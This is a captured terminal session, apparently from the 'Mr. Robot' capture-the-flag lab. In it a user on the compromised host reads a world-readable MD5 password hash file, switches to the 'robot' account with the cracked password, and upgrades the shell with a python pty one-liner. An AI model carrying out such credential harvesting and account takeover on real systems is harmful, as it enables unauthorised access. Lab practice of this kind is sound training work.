 1 2 3 4 5 15:16
kali@kali: ~
Session Actions Edit View Help
cd /home
daemon@ip-10-49-179-8:/home$ ls -la
ls -la
total 16
drwxr-xr-x  4 root   root   4096 Jun  2  2025 .
drwxr-xr-x 23 root   root   4096 Mar 14 18:43 ..
drwxr-xr-x  2 root   root   4096 Nov 13  2015 robot
drwxr-xr-x  4 ubuntu ubuntu 4096 Jun  2  2025 ubuntu
daemon@ip-10-49-179-8:/home$ cd /robot
cd /robot
bash: cd: /robot: No such file or directory
daemon@ip-10-49-179-8:/home$ cd robot
cd robot
daemon@ip-10-49-179-8:/home/robot$ ls -la
ls -la
total 16
drwxr-xr-x 2 root  root  4096 Nov 13  2015 .
drwxr-xr-x 4 root  root  4096 Jun  2  2025 ..
-r-------- 1 robot robot   33 Nov 13  2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot   39 Nov 13  2015 password.raw-md5
daemon@ip-10-49-179-8:/home/robot$ cat password.raw-md5
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
daemon@ip-10-49-179-8:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
robot@ip-10-49-179-8:~$ whoami